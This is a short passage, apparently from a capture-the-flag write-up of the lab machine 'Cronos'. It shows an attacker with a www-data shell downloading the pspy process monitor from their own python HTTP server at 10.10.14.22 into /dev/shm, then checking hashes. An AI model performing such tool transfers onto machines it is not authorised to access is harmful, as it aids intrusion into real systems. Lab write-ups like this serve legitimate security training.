 www-data@cronos:/dev/shm$ wget http://10.10.14.22/pspy
2
--2025-05-03 01:58:57--  http://10.10.14.22/pspy
Connecting to 10.10.14.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1391788 (1.3M) [application/octet-stream]
Saving to: 'pspy'
pspy 100%[=======================================================>] 1.33M 27.6KB/s in 42s
2025-05-03 01:59:40 (32.0 KB/s) - 'pspy' saved [1391788/1391788]
www-data@cronos:/dev/shm$ md5sum pspy
22bfd352bae3db42243f56c15adf27a9  pspy
1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.13 - - [02/May/2025 19:04:29] "GET /pspy HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ md5sum pspy
22bfd352bae3db42243f56c15adf27a9  pspy